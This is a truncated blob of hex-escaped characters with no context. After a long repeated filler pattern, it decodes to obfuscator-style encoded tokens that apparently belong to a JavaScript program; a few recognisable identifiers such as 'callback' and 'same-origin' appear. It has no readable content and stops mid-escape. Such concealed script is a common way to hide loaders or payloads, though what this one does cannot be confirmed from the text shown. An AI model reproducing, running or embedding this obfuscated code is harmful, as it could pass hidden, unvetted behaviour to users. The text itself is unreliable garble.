56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x39\x33\x71\x75\x6a\x62\x7a\x30\x31\x66\x71\x4c\x66\x7a\x73\x65\x6e\x62\x42\x49\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x30\x6e\x4e\x43\x30\x31\x65\x75\x74\x72\x71\x72\x75\x6a\x66\x75\x30\x76\x34\x75\x76\x7a\x67\x41\x67\x6e\x7a\x72\x31\x6a\x56\x79\x4b\x48\x63\x6d\x67\x76\x69\x45\x75\x66\x4f\x73\x77\x4c\x71\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x5a\x48\x6c\x71\x33\x44\x33\x74\x4b\x72\x4e\x6f\x66\x66\x66\x75\x4b\x4c\x75\x72\x4b\x6a\x76\x76\x30\x7a\x34\x7a\x31\x50\x68\x41\x68\x6e\x4a\x73\x66\x69\x30\x7a\x4b\x4c\x64\x72\x77\x4c\x6a\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6f\x65\x66\x72\x7a\x75\x72\x72\x71\x75\x66\x5a\x77\x75\x76\x72\x71\x75\x54\x62\x71\x4b\x76\x73\x72\x76\x66\x62\x71\x75\x66\x62\x71\x75\x7a\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x6e\x72\x71\x75\x66\x62\x71\x75\x66\x6d\x71\x75\x76\x68\x71\x74\x62\x72\x71\x75\x58\x6a\x75\x4b\x76\x62\x72\x68\x44\x56\x75\x4b\x76\x73\x72\x75\x72\x64\x7a\x32\x6e\x62\x71\x76\x6a\x6e\x73\x4b\x6e\x33\x43\x30\x66\x62\x71\x77\x54\x68\x71\x33\x44\x62\x71\x75\x6e\x33\x71\x75\x44\x66\x75\x75\x66\x62\x71\x75\x6a\x66\x75\x4b\x76\x72\x71\x4b\x6a\x5a\x7a\x65\x76\x62\x71\x33\x44\x66\x74\x65\x66\x66\x72\x5a\x79\x57\x75\x75\x66\x6d\x72\x30\x6a\x66\x71\x75\x6e\x4e\x42\x31\x6a\x66\x75\x4b\x76\x62\x71\x32\x44\x62\x71\x75\x66\x4e\x71\x75\x50\x64\x44\x30\x66\x62\x71\x75\x66\x52\x71\x75\x6e\x33\x71\x75\x66\x64\x44\x30\x6a\x63\x6e\x4a\x4c\x66\x71\x75\x6e\x33\x72\x75\x31\x62\x72\x75\x47\x5a\x6d\x66\x66\x62\x74\x65\x7a\x72\x44\x30\x66\x62\x71\x75\x66\x62\x72\x65\x66\x62\x71\x75\x66\x62\x71\x75\x50\x65\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x72\x62\x71\x75\x66\x65\x71\x75\x6a\x63\x43\x67\x72\x6a\x71\x75\x6e\x33\x72\x75\x39\x62\x72\x75\x44\x34\x6d\x67\x44\x62\x74\x65\x7a\x72\x6d\x65\x66\x62\x71\x75\x66\x66\x72\x66\x66\x62\x71\x75\x66\x62\x71\x75\x50\x65\x7a\x30\x66\x62\x71\x75\x66\x62\x71\x75\x72\x4e\x71\x75\x66\x65\x7a\x30\x6a\x63\x6d\x5a\x4c\x6a\x71\x75\x6e\x33\x72\x76\x66\x62\x72\x75\x48\x59\x6d\x67\x44\x62\x74\x65\x48\x4e\x6f\x65\x66\x62\x71\x75\x66\x62\x72\x68\x44\x62\x71\x75\x66\x62\x71\x75\x50\x66\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x76\x62\x71\x75\x66\x66\x71\x75\x66\x62\x72\x77\x44\x62\x71\x75\x66\x63\x73\x76\x6e\x66\x7a\x30\x6a\x63\x42\x33\x72\x6e\x71\x75\x6e\x33\x6e\x66\x6e\x62\x71\x75\x66\x62\x72\x77\x48\x6a\x75\x30\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x31\x66\x63\x71\x4a\x61\x35\x74\x75\x66\x64\x44\x30\x76\x6d\x71\x75\x76\x69\x7a\x4a\x62\x33\x71\x75\x58\x67\x75\x77\x39\x62\x71\x75\x66\x62\x71\x75\x6e\x4e\x71\x75\x66\x62\x71\x75\x66\x6b\x71\x33\x44\x62\x71\x75\x66\x62\x71\x75\x66\x64\x44\x30\x66\x62\x71\x33\x44\x63\x71\x4d\x50\x4b\x75\x75\x66\x64\x44\x30\x76\x6e\x71\x75\x76\x68\x77\x4a\x66\x62\x71\x75\x58\x74\x44\x33\x44\x62\x71\x75\x66\x62\x71\x75\x72\x62\x71\x75\x66\x62\x71\x75\x66\x6b\x72\x65\x66\x62\x71\x75\x66\x62\x71\x75\x66\x65\x71\x75\x66\x62\x72\x65\x66\x62\x71\x75\x31\x65\x72\x78\x4c\x6e\x45\x4c\x65\x58\x74\x4d\x50\x4a\x6e\x65\x39\x76\x72\x4b\x6e\x72\x6d\x66\x6a\x67\x75\x4d\x44\x56\x71\x75\x66\x62\x71\x4d\x54\x62\x71\x75\x66\x62\x6e\x4b\x66\x6e\x71\x75\x66\x63\x71\x77\x35\x62\x71\x75\x6e\x4e\x41\x67\x44\x66\x71\x76\x66\x66\x73\x76\x62\x62\x73\x75\x6e\x78\x42\x75\x66\x62\x71\x74\x72\x4d\x76\x75\x79\x56\x6c\x59\x38\x56\x6c\x33\x44\x63\x71\x4d\x4c\x6f\x76\x75\x66\x64\x44\x30\x76\x63\x71\x75\x76\x68\x44\x4a\x66\x72\x71\x75\x58\x63\x7a\x49\x38\x56\x6c\x59\x38\x56\x6c\x30\x66\x66\x73\x67\x43\x58\x75\x75\x66\x6d\x77\x4a\x65\x35\x44\x32\x4c\x72\x72\x63\x39\x64\x75\x5a\x48\x71\x71\x78\x44\x62\x71\x75\x50\x75\x73\x4d\x39\x48\x73\x67\x44\x62\x73\x4c\x72\x62\x45\x77\x76\x62\x71\x75\x6a\x62\x7a\x31\x66\x6a\x72\x75\x6e\x63\x71\x77\x44\x63\x43\x5a\x6a\x62\x71\x75\x76\x64\x71\x4b\x66\x4a\x72\x65\x6a\x4e\x76\x75\x66\x6d\x75\x33\x6e\x4e\x73\x75\x6e\x62\x44\x31\x44\x65\x71\x4a\x72\x62\x71\x32\x48\x31\x7a\x66\x44\x34\x43\x30\x54\x72\x71\x78\x72\x6e\x72\x4d\x44\x59\x74\x75\x7a\x4e\x7a\x30\x31\x67\x7a\x33\x72\x6e\x73\x67\x44\x59\x74\x75\x48\x4e\x7a\x30\x31\x69\x7a\x30\x66\x48\x76\x5a\x76\x54\x71\x75\x76\x53\x74\x31\x6a\x4e\x71\x4b\x39\x72\x76\x74\x72\x62\x74\x67\x44\x63\x43\x67\x6a\x54\x77\x4e\x62\x49\x42\x77\x57\x57\x7a\x76\x66\x63\x44\x76\x4c\x78\x6e\x64\x30\x49\x6f\x32\x7a\x31\x42\x4d\x6e\x30\x41\x77\x39\x55\x69\x67\x44\x4c\x44\x65\x6a\x50\x42\x4d\x66\x59\x45\x73\x47\x50\x45\x33\x72\x59\x45\x78\x54\x50\x7a\x49\x48\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x44\x32\x66\x5a\x42\x75\x6a\x50\x42\x4d\x66\x59\x45\x73\x4c\x59\x7a\x78\x72\x31\x43\x4d\x34\x47\x42\x4d\x76\x33\x69\x66\x76\x50\x42\x4e\x71\x34\x71\x78\x6a\x59\x79\x78\x4b\x4f\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4e\x44\x48\x43\x32\x31\x63\x41\x77\x35\x48\x43\x4e\x4b\x50\x6f\x33\x7a\x48\x43\x49\x62\x62\x70\x78\x72\x59\x45\x76\x62\x48\x43\x4e\x6e\x4c\x71\x78\x6e\x65\x79\x78\x72\x48\x76\x76\x6a\x6a\x6b\x68\x44\x48\x43\x32\x31\x63\x41\x77\x35\x48\x43\x4e\x4c\x67\x41\x77\x58\x4c\x6b\x74\x54\x50\x7a\x49\x48\x62\x6b\x78\x6a\x4c\x44\x68\x76\x59\x42\x49\x62\x62\x6f\x32\x4c\x4d\x6b\x65\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x59\x7a\x77\x66\x4b\x71\x4d\x4c\x55\x79\x78\x6a\x35\x6b\x78\x6a\x4c\x44\x68\x76\x59\x42\x49\x62\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x43\x4d\x76\x48\x7a\x65\x6a\x50\x42\x4d\x66\x59\x45\x73\x48\x33\x79\x78\x6e\x54\x71\x4d\x4c\x55\x79\x78\x6a\x35\x72\x4d\x4c\x53\x7a\x73\x4b\x37\x44\x67\x48\x59\x42\x33\x43\x49\x79\x4d\x39\x30\x41\x63\x62\x48\x43\x33\x4c\x55\x79\x59\x62\x48\x42\x4d\x71\x47\x43\x33\x4c\x55\x79\x59\x62\x4d\x7a\x78\x72\x4a\x41\x67\x4c\x55\x7a\x59\x62\x56\x7a\x49\x62\x30\x41\x67\x75\x47\x44\x32\x66\x5a\x42\x73\x62\x4d\x79\x77\x4c\x53\x7a\x77\x71\x49\x46\x77\x6e\x48\x44\x67\x6e\x4f\x6b\x65\x65\x50\x45\x32\x66\x49\x42\x33\x6a\x30\x6b\x65\x65\x50\x46\x78\x31\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x62\x4e\x7a\x78\x72\x63\x41\x77\x35\x48\x43\x4e\x4c\x71\x43\x4d\x39\x54\x41\x78\x6e\x4c\x6b\x63\x4c\x37\x43\x4d\x76\x30\x44\x78\x6a\x55\x69\x65\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x33\x79\x78\x6e\x54\x71\x4d\x4c\x55\x79\x78\x6a\x35\x46\x68\x57\x48\x72\x75\x35\x77\x73\x76\x6a\x70\x74\x4b\x31\x66\x74\x4c\x72\x46\x73\x76\x6e\x46\x76\x30\x76\x63\x6a\x49\x79\x48\x72\x75\x35\x77\x73\x76\x6a\x70\x74\x4b\x31\x66\x74\x4c\x72\x46\x73\x76\x6e\x46\x76\x30\x39\x73\x73\x30\x76\x73\x46\x68\x57\x49\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x49\x69\x74\x31\x30\x45\x78\x62\x4c\x42\x32\x79\x47\x7a\x4d\x76\x30\x79\x32\x47\x2f\x42\x4d\x76\x33\x69\x66\x62\x59\x42\x32\x31\x50\x43\x32\x75\x4f\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x4f\x71\x73\x58\x6a\x6b\x78\x54\x62\x6b\x67\x44\x4c\x44\x65\x6a\x50\x42\x4d\x66\x59\x45\x73\x47\x50\x6b\x78\x30\x50\x6f\x4d\x7a\x4c\x44\x67\x6e\x4f\x6b\x68\x44\x48\x43\x32\x31\x63\x41\x77\x35\x48\x43\x4e\x4c\x67\x41\x77\x58\x4c\x6c\x68\x54\x4a\x43\x4d\x76\x4b\x7a\x77\x35\x30\x41\x77\x66\x53\x43\x5a\x4f\x49\x43\x32\x66\x54\x7a\x73\x31\x56\x43\x4d\x4c\x4e\x41\x77\x34\x49\x46\x73\x4b\x55\x44\x67\x48\x4c\x42\x49\x48\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x48\x62\x6b\x78\x54\x50\x7a\x49\x47\x48\x71\x73\x35\x56\x41\x59\x4c\x30\x41\x68\x6a\x56\x44\x59\x6a\x4d\x79\x77\x4c\x53\x7a\x77\x71\x47\x44\x67\x38\x47\x42\x67\x39\x48\x7a\x63\x62\x33\x79\x78\x6e\x54\x69\x67\x6a\x50\x42\x4d\x66\x59\x45\x73\x62\x4d\x41\x77\x58\x4c\x69\x67\x66\x30\x69\x63\x43\x49\x6b\x33\x44\x48\x43\x32\x31\x63\x41\x77\x35\x48\x43\x4e\x4c\x67\x41\x77\x58\x4c\x6b\x59\x69\x4e\x69\x4a\x54\x59\x7a\x78\x72\x31\x43\x4d\x34\x47\x71\x73\x35\x48\x43\x4e\x6a\x48\x45\x75\x6a\x31\x7a\x4d\x7a\x4c\x43\x49\x47\x50\x46\x73\x4b\x55\x79\x32\x66\x30\x79\x32\x47\x4f\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x4f\x6b\x78\x54\x59\x7a\x78\x72\x31\x43\x4d\x34\x47\x7a\x32\x76\x30\x71\x4d\x4c\x55\x79\x78\x6a\x35\x6b\x63\x4c\x39\x6b\x78\x31\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x62\x4a\x43\x4d\x76\x48\x44\x67\x76\x78\x79\x78\x6e\x54\x6b\x65\x65\x50\x45\x33\x7a\x48\x43\x49\x62\x6a\x70\x78\x54\x4c\x42\x4e\x79\x36\x71\x73\x58\x4e\x42\x67\x39\x49\x79\x77\x57\x36\x45\x30\x35\x48\x74\x4a\x50\x6f\x79\x75\x34\x53\x73\x77\x35\x4d\x41\x77\x35\x50\x44\x68\x4b\x36\x6d\x73\x38\x57\x46\x73\x57\x49\x7a\x32\x58\x56\x79\x4d\x66\x53\x6c\x4b\x31\x48\x44\x67\x47\x49\x6f\x4b\x31\x48\x44\x67\x47\x53\x79\x78\x6e\x54\x6d\x4e\x44\x48\x43\x32\x30\x36\x79\x78\x6e\x54\x6d\x4e\x44\x48\x43\x32\x31\x6a\x42\x78\x62\x56\x43\x4e\x72\x5a\x46\x74\x54\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x62\x4e\x6b\x65\x65\x53\x73\x73\x4c\x37\x44\x4d\x66\x59\x69\x67\x43\x39\x71\x73\x35\x4c\x45\x68\x62\x56\x43\x4e\x72\x5a\x6f\x30\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x48\x43\x32\x30\x39\x7a\x59\x58\x59\x7a\x77\x31\x56\x44\x4d\x76\x73\x44\x77\x35\x65\x7a\x78\x62\x4c\x42\x4d\x72\x4c\x42\x4d\x6e\x35\x6b\x63\x6a\x33\x79\x78\x6e\x54\x6c\x77\x4c\x55\x43\x33\x72\x48\x42\x4e\x72\x50\x79\x78\x72\x4c\x69\x49\x4c\x39\x41\x77\x79\x4f\x79\x77\x72\x4b\x75\x4e\x76\x55\x72\x67\x76\x57\x7a\x77\x35\x4b\x7a\x77\x35\x4a\x45\x73\x47\x49\x44\x32\x66\x5a\x42\x73\x31\x50\x42\x4e\x6e\x30\x79\x77\x35\x30\x41\x77\x66\x30\x7a\x73\x69\x50\x6c\x65\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x50\x42\x4e\x6e\x30\x79\x77\x35\x30\x41\x77\x66\x30\x7a\x76\x44\x48\x43\x32\x30\x50\x44\x68\x6a\x35\x45\x33\x6a\x4c\x44\x68\x76\x59\x42\x49\x62\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x41\x77\x35\x5a\x44\x67\x66\x55\x44\x67\x4c\x48\x44\x67\x76\x78\x79\x78\x6e\x54\x6b\x65\x4b\x53\x7a\x59\x4c\x39\x79\x32\x66\x30\x79\x32\x47\x4f\x71\x73\x4c\x37\x43\x4d\x76\x30\x44\x78\x6a\x55\x69\x67\x76\x59\x43\x49\x47\x49\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4d\x4c\x55\x43\x33\x72\x48\x42\x4e\x72\x50\x79\x78\x72\x4c\x76\x32\x66\x5a\x42\x73\x62\x4a\x79\x77\x58\x53\x79\x4d\x66\x4a\x41\x59\x62\x4d\x79\x77\x4c\x53\x7a\x77\x71\x47\x44\x32\x4c\x30\x41\x63\x62\x4c\x43\x4e\x6a\x56\x43\x4a\x4f\x47\x69\x49\x54\x62\x6b\x73\x57\x48\x6d\x78\x31\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x62\x64\x6b\x65\x65\x50\x45\x32\x43\x4f\x71\x73\x35\x50\x42\x4e\x6e\x30\x79\x77\x35\x4a\x7a\x73\x4c\x39\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x47\x75\x73\x48\x62\x6b\x78\x54\x4e\x7a\x78\x72\x63\x41\x77\x35\x48\x43\x4e\x4c\x71\x43\x4d\x39\x54\x41\x78\x6e\x4c\x6b\x63\x4b\x55\x44\x67\x48\x4c\x42\x49\x48\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x48\x62\x6b\x78\x54\x59\x7a\x78\x72\x31\x43\x4d\x34\x47\x76\x32\x76\x49\x71\x78\x6e\x5a\x7a\x77\x31\x49\x42\x68\x4b\x55\x41\x77\x35\x5a\x44\x67\x66\x55\x44\x67\x4c\x48\x44\x67\x75\x4f\x71\x73\x58\x6a\x6b\x78\x30\x50\x6c\x4e\x72\x4f\x7a\x77\x34\x4f\x71\x73\x58\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x48\x62\x6b\x78\x54\x4c\x43\x4e\x69\x4f\x69\x4d\x7a\x48\x41\x77\x58\x4c\x7a\x63\x62\x30\x42\x59\x62\x48\x43\x33\x4c\x55\x79\x32\x48\x59\x42\x32\x35\x56\x44\x78\x6e\x53\x45\x73\x62\x57\x43\x4d\x76\x57\x79\x78\x6a\x4c\x69\x68\x44\x48\x43\x32\x30\x36\x69\x63\x69\x52\x71\x73\x4b\x53\x79\x77\x6a\x56\x43\x4e\x71\x4f\x71\x73\x4c\x39\x6b\x78\x31\x59\x7a\x78\x72\x31\x43\x4d\x34\x47\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4e\x44\x48\x43\x32\x31\x63\x41\x77\x35\x48\x43\x4e\x4c\x38\x46\x63\x6a\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x69\x48\x70\x78\x72\x35\x43\x67\x76\x56\x7a\x49\x62\x78\x7a\x77\x6a\x62\x43\x33\x6e\x4c\x42\x77\x6a\x53\x45\x73\x35\x50\x42\x4e\x6e\x30\x79\x77\x35\x30\x41\x77\x66\x30\x7a\x76\x6e\x30\x43\x4d\x76\x48\x42\x77\x4c\x55\x7a\x33\x58\x38\x41\x78\x6e\x65\x79\x78\x72\x48\x76\x76\x6a\x6a\x6b\x68\x44\x48\x43\x32\x31\x63\x41\x77\x35\x48\x43\x4e\x4c\x67\x41\x77\x58\x4c\x6b\x78\x58\x38\x69\x4d\x7a\x31\x42\x4d\x6e\x30\x41\x77\x39\x55\x69\x49\x65\x39\x44\x68\x4c\x57\x7a\x77\x39\x4d\x69\x67\x7a\x4c\x44\x67\x6e\x4f\x70\x31\x65\x4f\x71\x59\x4b\x36\x76\x32\x76\x49\x71\x78\x6e\x5a\x7a\x77\x31\x49\x42\x68\x4b\x55\x41\x77\x35\x5a\x44\x67\x66\x55\x44\x67\x4c\x48\x44\x67\x76\x74\x44\x68\x6a\x4c\x79\x77\x31\x50\x42\x4d\x43\x4f\x7a\x4d\x76\x30\x79\x32\x47\x4f\x44\x32\x66\x5a\x42\x75\x6a\x50\x42\x4d\x66\x59\x45\x75\x7a\x50\x42\x67\x75\x53\x45\x32\x6e\x59\x7a\x77\x72\x4c\x42\x4e\x72\x50\x79\x77\x58\x5a\x6f\x49\x6a\x5a\x79\x77\x31\x4c\x6c\x77\x39\x59\x41\x77\x44\x50\x42\x49\x6a\x39\x6b\x73\x58\x6a\x6b\x73\x35\x30\x41\x67\x76\x55\x6b\x65\x6d\x53\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x4f\x71\x73\x4c\x37\x7a\x78\x6a\x59\x6b\x63\x6a\x33\x79\x78\x6e\x54\x69\x68\x6e\x30\x43\x4d\x76\x48\x42\x77\x4c\x55\x7a\x59\x62\x4a\x42\x32\x31\x57\x41\x77\x58\x4c\x69\x67\x7a\x48\x41\x77\x58\x4c\x7a\x64\x4f\x47\x69\x49\x54\x62\x6b\x73\x58\x4c\x43\x4e\x69\x4f\x69\x4d\x7a\x48\x42\x67\x58\x50\x42\x4d\x43\x47\x79\x4d\x66\x4a\x41\x59\x62\x30\x42\x59\x62\x62\x43\x4e\x6a\x48\x45\x75\x6a\x31\x7a\x4d\x7a\x4c\x43\x49\x62\x50\x42\x4e\x6e\x30\x79\x77\x35\x30\x41\x77\x66\x30\x41\x77\x39\x55\x69\x49\x4b\x53\x75\x73\x48\x64\x6b\x78\x30\x50\x6c\x68\x54\x39\x46\x77\x4c\x5a\x72\x67\x66\x30\x79\x76\x76\x73\x73\x73\x48\x33\x79\x78\x6e\x54\x71\x4d\x4c\x55\x79\x78\x6a\x35\x72\x4d\x4c\x53\x7a\x73\x4c\x38\x46\x63\x48\x33\x79\x78\x6e\x54\x71\x4d\x4c\x55\x79\x78\x6a\x35\x72\x4d\x4c\x53\x7a\x74\x31\x53\x42\x32\x6e\x48\x44\x67\x76\x67\x41\x77\x58\x4c\x6b\x68\x44\x48\x43\x32\x31\x63\x41\x77\x35\x48\x43\x4e\x4c\x67\x41\x77\x58\x4c\x6b\x73\x4b\x53\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4d\x66\x5a\x42\x74\x31\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x48\x62\x6c\x65\x4b\x53\x7a\x59\x4c\x37\x43\x4d\x76\x30\x44\x78\x6a\x55\x69\x65\x4b\x55\x42\x77\x76\x54\x42\x33\x6a\x35\x70\x78\x44\x48\x43\x32\x31\x6e\x7a\x77\x31\x56\x43\x4e\x4b\x53\x73\x73\x35\x30\x79\x77\x6a\x53\x7a\x74\x31\x33\x79\x78\x6e\x54\x76\x67\x66\x49\x42\x67\x75\x39\x42\x4d\x76\x33\x69\x66\x44\x4c\x79\x4b\x66\x5a\x43\x32\x76\x54\x79\x4d\x58\x35\x6c\x4c\x72\x48\x79\x4d\x58\x4c\x6b\x68\x54\x50\x42\x4d\x4c\x30\x41\x77\x66\x53\x6f\x4a\x65\x59\x6c\x67\x31\x48\x45\x67\x4c\x54\x44\x77\x30\x36\x6d\x74\x69\x53\x7a\x77\x58\x4c\x42\x77\x76\x55\x44\x64\x4f\x49\x79\x77\x35\x35\x7a\x4e\x76\x55\x79\x59\x6a\x39\x6b\x73\x58\x6a\x6c\x4c\x39\x46\x42\x77\x76\x54\x42\x33\x6a\x35\x78\x32\x6a\x48\x43\x32\x75\x39\x6d\x74\x61\x59\x6e\x63\x58\x6a\x6c\x4c\x39\x46\x44\x67\x66\x49\x42\x67\x76\x46\x79\x4d\x66\x5a\x7a\x74\x30\x57\x6c\x67\x6e\x59\x7a\x77\x66\x30\x7a\x76\x44\x48\x43\x32\x30\x4f\x73\x73\x4c\x39\x6f\x33\x7a\x48\x43\x49\x62\x71\x75\x4b\x39\x64\x73\x75\x35\x67\x74\x5a\x31\x37\x43\x68\x62\x50\x7a\x64\x4f\x58\x6c\x68\x62\x50\x7a\x64\x4f\x30\x6d\x49\x58\x5a\x41\x77\x71\x36\x6e\x64\x69\x53\x43\x67\x44\x50\x7a\x64\x4f\x30\x6d\x4e\x30\x53\x75\x31\x4c\x74\x71\x30\x66\x6d\x74\x66\x6d\x39\x45\x32\x6a\x31\x7a\x4d\x7a\x4c\x43\x4e\x6d\x36\x77\x32\x35\x31\x42\x67\x57\x53\x77\x31\x30\x53\x77\x31\x31\x44\x6c\x68\x62\x59\x41\x77\x35\x30\x71\x32\x48\x48\x43\x4a\x50\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x48\x62\x6c\x65\x4b\x50\x45\x33\x7a\x48\x43\x49\x62\x4e\x70\x76\x6e\x7a\x75\x30\x6e\x62\x74\x65\x58\x74\x6c\x4d\x6a\x31\x7a\x4d\x7a\x4c\x43\x4e\x6e\x42\x71\x76\x30\x37\x6d\x64\x30\x39\x70\x75\x4c\x38\x46\x64\x65\x57\x70\x74\x30\x39\x73\x74\x38\x4f\x6b\x64\x65\x39\x70\x74\x31\x62\x70\x32\x39\x31\x44\x64\x50\x4c\x43\x4e\x69\x50\x6b\x66\x76\x75\x72\x4a\x48\x62\x43\x4e\x6a\x48\x45\x76\x72\x56\x75\x33\x72\x59\x41\x77\x35\x4e\x6b\x67\x43\x53\x6d\x63\x4b\x50\x6c\x67\x43\x55\x42\x67\x76\x55\x7a\x33\x72\x4f\x70\x74\x61\x50\x6f\x4d\x43\x55\x43\x68\x76\x5a\x41\x63\x48\x6a\x6b\x78\x30\x53\x44\x4d\x66\x59\x79\x78\x6a\x4e\x43\x5a\x4f\x57\x6c\x67\x44\x4c\x44\x64\x50\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x48\x62\x6b\x78\x54\x59\x7a\x78\x72\x31\x43\x4d\x34\x47\x75\x31\x4c\x74\x71\x30\x66\x6d\x74\x66\x6d\x55\x44\x4d\x66\x59\x79\x78\x6a\x4e\x43\x59\x53\x39\x6e\x63\x58\x69\x72\x75\x66\x71\x6d\x5a\x6a\x42\x75\x31\x4c\x74\x71\x30\x66\x6d\x74\x66\x6d\x55\x44\x4d\x66\x59\x79\x78\x6a\x4e\x43\x59\x30\x30\x70\x4a\x34\x59\x78\x78\x30\x53\x7a\x32\x76\x30\x75\x33\x72\x59\x6f\x4d\x7a\x31\x42\x4d\x6e\x30\x41\x77\x39\x55\x6b\x63\x4c\x37\x43\x4d\x76\x30\x44\x78\x6a\x55\x69\x66\x76\x75\x72\x4a\x48\x75\x42\x31\x6e\x30\x43\x4d\x4c\x55\x7a\x59\x48\x74\x77\x76\x6e\x64\x71\x75\x58\x6d\x75\x59\x35\x4e\x7a\x78\x71\x4f\x6b\x73\x4c\x39\x6c\x67\x44\x4c\x44\x64\x79\x30\x6f\x4d\x7a\x31\x42\x4d\x6e\x30\x41\x77\x39\x55\x6b\x63\x4c\x37\x44\x4d\x66\x59\x69\x65\x65\x39\x75\x31\x4c\x74\x71\x30\x66\x6d\x74\x66\x6d\x55\x7a\x32\x76\x30\x6b\x63\x4b\x37\x75\x31\x4c\x74\x71\x30\x66\x6d\x74\x66\x6d\x55\x7a\x32\x76\x30\x6b\x63\x4b\x37\x43\x4d\x76\x30\x44\x78\x6a\x55\x69\x65\x66\x39\x6c\x67\x44\x4c\x44\x66\x50\x4c\x43\x4d\x38\x36\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x4f\x6b\x78\x54\x74\x77\x76\x6e\x64\x71\x75\x58\x6d\x75\x59\x35\x4e\x7a\x78\x71\x4f\x6b\x78\x31\x39\x6f\x32\x7a\x31\x42\x4d\x6e\x30\x41\x77\x39\x55\x69\x66\x39\x46\x78\x33\x6e\x35\x43\x32\x6e\x48\x42\x67\x57\x59\x6d\x63\x48\x62\x6c\x65\x4b\x50\x45\x31\x6e\x7a\x75\x30\x6e\x62\x74\x65\x58\x74\x6c\x4e\x7a\x48\x43\x4d\x66\x59\x7a\x33\x6d\x39\x73\x74\x54\x30\x43\x4e\x4c\x37\x43\x4d\x76\x30\x44\x78\x6a\x55\x69\x66\x62\x73\x74\x30\x6e\x6a\x74\x4b\x7a\x70\x6c\x4e\x62\x50\x7a\x68\x31\x4a\x79\x78\x72\x4a\x41\x63\x48\x62\x6b\x78\x54\x59\x7a\x78\x72\x31\x43\x4d\x34\x49\x44\x77\x35\x4b\x7a\x77\x7a\x50\x42\x4d\x76\x4b\x69\x49\x65\x39\x44\x68\x4c\x57\x7a\x77\x39\x4d\x69\x65\x7a\x74\x6a\x49\x7a\x62\x69\x67\x4c\x55\x43\x33\x72\x48\x42\x4d\x6e\x4c\x42\x32\x79\x47\x72\x4c\x6d\x55\x72\x78\x6a\x59\x42\x4d\x39\x66\x43\x4e\x6a\x56\x43\x4e\x58\x38\x79\x77\x6a\x56\x43\x4e\x71\x4f\x71\x73\x4b\x53\x6c\x75\x65\x55\x7a\x78\x6a\x59\x42\x4d\x39\x39\x46\x77\x7a\x31\x42\x4d\x6e\x30\x41\x77\x39\x55\x69\x66\x39\x4c\x42\x78\x6e\x4a\x43\x4d\x4c\x57\x44\x67\x76\x55\x78\x32\x44\x4c\x44\x66\x39\x4f\x7a\x77\x66\x57\x78\x33\x6e\x50\x45\x4d\x75\x4f\x6b\x78\x54\x59\x7a\x78\x72\x31\x43\x4d\x34\